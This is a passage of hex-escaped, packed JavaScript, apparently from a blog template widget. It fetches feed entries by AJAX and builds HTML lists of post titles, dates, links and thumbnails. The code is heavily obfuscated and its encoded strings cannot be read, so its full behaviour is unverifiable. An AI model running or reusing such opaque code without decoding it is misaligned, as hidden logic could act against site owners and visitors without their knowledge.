5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x32\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x5d\x3b\x24\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x45\x28\x29\x7b\x71\x20\x32\x77\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x2c\x32\x6c\x3d\x61\x5b\x34\x5d\x2c\x32\x78\x3d\x61\x5b\x35\x5d\x2c\x32\x76\x3d\x61\x5b\x36\x5d\x2c\x31\x45\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x43\x28\x31\x45\x5b\x61\x5b\x38\x5d\x5d\x28\x32\x6c\x29\x29\x7b\x24\x5b\x61\x5b\x31\x79\x5d\x5d\x28\x7b\x31\x76\x3a\x61\x5b\x39\x5d\x2c\x31\x77\x3a\x61\x5b\x31\x30\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x31\x5d\x2c\x31\x78\x3a\x45\x28\x57\x29\x7b\x57\x3d\x57\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x2d\x35\x2c\x57\x3d\x31\x47\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x31\x47\x5b\x61\x5b\x34\x5d\x5d\x28\x29\x2a\x28\x57\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x57\x26\x26\x28\x57\x3d\x31\x47\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x31\x47\x5b\x61\x5b\x34\x5d\x5d\x28\x29\x2a\x28\x57\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x57\x3d\x3d\x30\x26\x26\x28\x57\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x79\x5d\x5d\x28\x7b\x31\x76\x3a\x61\x5b\x31\x36\x5d\x2b\x57\x2b\x61\x5b\x31\x37\x5d\x2c\x31\x77\x3a\x61\x5b\x31\x30\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x31\x5d\x2c\x31\x78\x3a\x45\x28\x7a\x29\x7b\x71\x20\x44\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x49\x3d\x61\x5b\x31\x39\x5d\x3b\x31\x70\x28\x71\x20\x6f\x3d\x30\x3b\x6f\x3c\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x31\x70\x28\x71\x20\x4e\x3d\x30\x3b\x4e\x3c\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x4e\x2b\x2b\x29\x7b\x43\x28\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x44\x3d\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x3b\x31\x4b\x7d\x7d\x3b\x71\x20\x52\x3d\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x71\x20\x54\x3d\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x2c\x31\x75\x3d\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x55\x3d\x31\x4e\x5b\x31\x4c\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x38\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x75\x3b\x71\x20\x46\x3d\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x71\x20\x4c\x3d\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x71\x20\x31\x6d\x3d\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x4c\x29\x3b\x43\x28\x4c\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3e\x2d\x31\x7c\x7c\x4c\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x6c\x3d\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x31\x56\x5d\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x3b\x71\x20\x4a\x3d\x31\x6c\x7d\x4f\x7b\x43\x28\x4c\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x6b\x3d\x31\x6d\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x3b\x71\x20\x4a\x3d\x31\x6b\x7d\x4f\x7b\x71\x20\x4a\x3d\x31\x59\x7d\x7d\x3b\x43\x28\x6f\x3d\x3d\x30\x29\x7b\x49\x2b\x3d\x61\x5b\x31\x5a\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x46\x2b\x61\x5b\x31\x61\x5d\x2b\x44\x2b\x61\x5b\x59\x5d\x2b\x4a\x2b\x61\x5b\x58\x5d\x2b\x44\x2b\x61\x5b\x31\x63\x5d\x2b\x52\x2b\x61\x5b\x5a\x5d\x2b\x55\x2b\x61\x5b\x31\x64\x5d\x7d\x4f\x7b\x43\x28\x6f\x3d\x3d\x31\x29\x7b\x49\x2b\x3d\x61\x5b\x32\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x46\x2b\x61\x5b\x31\x61\x5d\x2b\x44\x2b\x61\x5b\x59\x5d\x2b\x4a\x2b\x61\x5b\x58\x5d\x2b\x44\x2b\x61\x5b\x31\x63\x5d\x2b\x52\x2b\x61\x5b\x5a\x5d\x2b\x55\x2b\x61\x5b\x31\x64\x5d\x7d\x4f\x7b\x43\x28\x6f\x3d\x3d\x32\x29\x7b\x49\x2b\x3d\x61\x5b\x31\x55\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x46\x2b\x61\x5b\x31\x61\x5d\x2b\x44\x2b\x61\x5b\x59\x5d\x2b\x4a\x2b\x61\x5b\x58\x5d\x2b\x44\x2b\x61\x5b\x31\x63\x5d\x2b\x52\x2b\x61\x5b\x5a\x5d\x2b\x55\x2b\x61\x5b\x31\x64\x5d\x7d\x7d\x7d\x7d\x3b\x49\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x45\x28\x29\x7b\x43\x28\x24\x28\x4b\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x49\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x31\x6a\x5d\x2c\x45\x28\x6f\x2c\x56\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x31\x6a\x5d\x2c\x45\x28\x6f\x2c\x56\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5